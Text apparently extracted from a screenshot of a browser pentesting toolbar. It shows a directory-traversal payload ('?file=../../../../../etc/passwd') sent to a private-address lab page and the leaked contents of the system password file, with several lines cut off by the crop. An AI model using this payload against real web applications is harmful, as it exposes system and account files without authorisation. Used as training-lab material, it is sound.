 192.168.248.130/dirtrav/example1.php?file=../../../../../etc/passwd
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnat
/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/
/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash